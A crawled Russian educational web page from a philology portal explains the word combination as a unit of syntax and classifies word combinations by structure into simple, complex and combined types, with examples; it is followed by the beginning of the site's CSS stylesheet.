

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/yazykoznanie/199/
body_size: 8904
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>Словосочетание как единица синтаксического уровня. Типы словосочетаний по структуре -Языкознание</title>
  <meta name="description" content="Словосочетание как единица синтаксического уровня. Типы словосочетаний по структуре - простые словосочетания, как правило, состоят из двух знаменательных слов, сложные словосочетания образуются на основе простых словосочетаний. -Языкознание">
  <meta name="keywords" content="речь, слово, человек -Языкознание">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Словосочетание как единица синтаксического уровня. Типы словосочетаний по структуре -Языкознание">
  <meta property="og:description" content="Словосочетание как единица синтаксического уровня. Типы словосочетаний по структуре - простые словосочетания, как правило, состоят из двух знаменательных слов, сложные словосочетания образуются на основе простых словосочетаний. -Языкознание">
  <meta property="og:url" content="http://myfilology.ru/yazykoznanie/199/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li class="active">
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/yazykoznanie/">Языкознание</a>
              </li>
              <li>Словосочетание как единица синтаксического уровня. Типы словосочетаний по структуре</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Словосочетание как единица синтаксического уровня. Типы словосочетаний по структуре. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//yazykoznanie/199/ (дата обращения: 12.12.2023)
          <h1>Словосочетание как единица синтаксического уровня. Типы словосочетаний по структуре</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Словосочетание как единица синтаксического уровня. Типы словосочетаний по структуре</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>Помимо <strong>простых</strong> и <strong>сложных</strong> словосочетаний, выделяют также:<strong>комбинированные</strong>. Основным критерием этой классификации является способ связи слов в составе словосочетания.</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <h3>Словосочетание как единица синтаксического уровня</h3>
            <p><strong>Словосочетание</strong> — это соединение двух или нескольких знаменательных слов, связанных по смыслу и грамматически, служащее для расчленённого обозначения единого понятия (предмета, ка­чества, действия и др.).</p>
            <p><strong>Словосочетание рассматривается как единица синтаксиса, которая выполняет коммуникативную функцию (входит в речь) только в составе предложения.</strong></p>
            <p>Общепризнанно, что к словосочетаниям относятся соединения слов на основе <strong>подчинительной связи</strong> (связи главного и зависимого членов). Некоторые исследователи признают также <strong>сочинительные</strong> словосочетания — сочетания однородных членов предложения.</p>
            <h3>Классификация словосочетаний по составу (по структуре)</h3>
            <ul>
              <li>
<strong>Простые</strong> словосочетания, как правило, состоят из двух знаменательных слов.</li>
            </ul>
            <p>Примеры: <em>новый дом, седоволосый человек</em>.</p>
            <ul>
              <li>
<strong>Сложные</strong> словосочетания образуются на основе простых словосочетаний.</li>
            </ul>
            <p>Примеры: <em>весёлые прогулки по вечерам, отдыхать летом на юге</em>.</p>
            <p>Академическая классификация словосочетаний по составу — более сложна. Помимо <strong>простых</strong> и <strong>сложных</strong> словосочетаний, выделяют также:<strong>комбинированные</strong>. Основным критерием этой классификации является способ связи слов в составе словосочетания.<br>
             Комбинированными называют словосочетания, образованные разными видами связи, исходящими от разных стержневых слов. Например, в словосочетании «увлечённо читать интересную книгу» можно выделить следующие пары стержневых и зависимых слов: «увлечённо читать», «читать книгу», «интересную книгу».</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">06.02.2016, 6525 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>
              
            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://myfilology.ru/templates/template31/style.css
body_size: 10401
content:
@charset "UTF-8";
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 5;
  padding: 0;
  border: 1;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
main {
  display: block;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border: 1;
  border-collapse: collapse;
  border-spacing: 1;
}
body {
  background-color: #ffffff;
  color: #1c1c1c;
  font-family: "PT Sans", sans-serif;
  font-size: 16px;
  line-height: 1.3;
  min-width: 320px;
  width: 100%;
  font-weight: normal;
  font-style: normal;
}
::selection {
  background-color: #e91e63;
  color: #fff;
}
::-moz-selection {
  background-color: #e91e63;
  color: #fff;
}
img {
  border: medium none;
  max-width: 100%;
}
a {
  color: #454545;
  text-decoration: none;
}
a:focus,
a:hover {
  text-decoration: none !important;
}
ol,
ul {
  list-style: inside;
}
h1 {
  color: #000000;
  font-size: 30px;
  font-weight: 300;
}
h2 {
  color: #000000;
  font-size: 24px;
  font-weight: 300;
}
h3 {
  color: #000000;
  font-size: 20px;
  font-weight: bold;
}
h4 {
  color: #000000;
  font-size: 16px;
  font-weight: bold;
}
h5,
h6 {
  color: #000000;
  font-size: 15px;
  font-weight: bold;
}
.topbar {
  background: #c2185b;
  background: -webkit-linear-gradient(to left,#c2185b,#e91e63);
  background: linear-gradient(to left,#c2185b,#e91e63);
}
.topbar ul {
  margin-bottom: 0;
}
.topbar ul li {
  color: #fff;
  font-size: 13px;
  margin-left: 24px;
  line-height: 45px;
}
.topbar ul li i {
  margin-right: 5px;
}
.topbar ul a {
  color: #fff;
}
.topbar ul a:hover {
  text-decoration: underline !important;
}
.topbar .topbar-right ul {
  text-align: right;
}
.topbar .topbar-phone {
  font-size: 14px;
}
.text-align-center {
  text-align: center !important;
}
.centerbar {
  padding: 26px 0 30px;
}
.centerbar .logo {
  margin-top: 12px;
}
.centerbar .search-wrapper {
